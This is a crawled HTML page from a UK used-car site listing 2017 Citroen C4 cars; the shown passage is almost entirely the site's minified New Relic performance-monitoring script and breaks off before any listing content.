

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motors.co.uk/citroen/c4/year/2017/used-cars/
body_size: 198602
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head>
    <title>Used Citroen C4 2017 for Sale | MOTORS</title>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"a10891e749","applicationID":"50382056","transactionName":"NQMEMUFYXkZXUkFRVwxJKzNwFnNURGJwd3sNCBIXXFVcUEQefFZcBx4=","queueTime":0,"applicationTime":685,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgIFU1ZADQMDXFNSAgc=",licenseKey:"a10891e749",applicationID:"50382056",browserID:"50382673"};;/*! For license information please see nr-loader-full-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>T,Tb:()=>l,U2:()=>s,V1:()=>E,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",E="measure",T="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),E=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,T),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,E.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof 